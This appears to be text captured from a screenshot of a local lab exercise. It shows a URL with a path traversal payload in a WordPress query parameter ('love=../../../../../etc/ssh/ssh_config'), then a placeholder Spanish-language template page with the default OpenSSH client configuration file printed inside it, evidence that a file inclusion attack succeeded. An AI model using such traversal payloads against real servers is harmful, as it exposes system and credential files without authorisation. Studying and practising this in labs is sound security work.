 172.17.0.2/wordpress/index.php?love=../../../../../etc/ssh/ssh_config
3
Mi página web
Acerca de mí
Aquí puedes poner información sobre ti, tu sitio web o lo que quieras compartir con los visitantes.
Ejemplo de párrafo de contenido principal.
Otro párrafo de ejemplo.
# This is the ssh client system-wide configuration file. See # ssh_config(5) for more information. This file provides defaults for # users, and the values can be changed in per-user configuration files # or on the command line. # Configuration
data is parsed as follows: # 1. command line options # 2. user-specific file # 3. system-wide file # Any configuration value is only changed the first time it is set. # Thus, host-specific definitions should be at the beginning of the #
configuration file, and defaults at the end. # Site-wide defaults for some commonly used options. For a comprehensive # list of available options, their meanings and defaults, please see the # ssh_config(5) man page. Include /etc/ssh/
ssh_config.d/*.conf Host * # ForwardAgent no # ForwardX11 no # ForwardX11Trusted yes # PasswordAuthentication yes # HostbasedAuthentication no # GSSAPIAuthentication no # GSSAPIDelegateCredentials no # GSSAPIKeyExchange no
# GSSAPITrustDNS no # BatchMode no # CheckHostIP no # AddressFamily any # ConnectTimeout 0 # StrictHostKeyChecking ask # IdentityFile ~/.ssh/id_rsa # IdentityFile ~/.ssh/id_dsa # IdentityFile ~/.ssh/id_ecdsa # IdentityFile ~/.ssh/
id_ed25519 # Port 22 # Ciphers aes128-ctr,aes192-ctr,aes256-ctr,aes128-cbc,3des-cbc # MACs hmac-md5,hmac-sha1,umac-64@openssh.com # EscapeChar ~ # Tunnel no # TunnelDevice any:any # PermitLocalCommand no # VisualHostKey no
# ProxyCommand ssh -q -W %h:%p gateway.example.com # RekeyLimit 1G 1h # UserKnownHostsFile ~/.ssh/known_hosts.d/%k SendEnv LANG LC_* HashKnownHosts yes GSSAPIAuthentication yes
Barra lateral
• Enlace 1
• Enlace 2
• Enlace 3
© 2024 Mi página web